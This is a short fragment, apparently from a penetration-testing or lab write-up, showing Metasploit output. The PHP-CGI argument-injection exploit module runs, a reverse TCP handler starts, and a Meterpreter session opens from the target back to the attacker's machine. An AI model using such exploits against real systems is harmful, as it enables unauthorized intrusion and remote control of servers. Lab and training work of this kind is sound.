 msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.81.7.100:4444
[*] Sending stage (39927 bytes) to 192.168.7.200
[*] Meterpreter session 1 opened (10.81.7.100:4444 → 192.168.7.200:38542) at 2023-05-16 03:03:15 -0400